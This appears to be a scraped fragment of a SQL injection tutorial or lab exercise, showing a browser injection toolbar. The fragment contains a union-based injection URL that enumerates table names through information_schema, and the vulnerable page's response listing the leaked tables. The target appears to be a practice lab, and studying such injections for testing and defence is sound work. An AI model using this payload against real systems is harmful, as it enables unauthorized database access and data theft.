 Load URL
http://117.24.12.33:10010/index.php?id=1 union select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema=0x6861636B796C
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
aaaaa
用户ID：1
用户名：2
用户密码：liuyan,user
当前sql语句：select * from user where id=1 union select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema=0x6861636B796C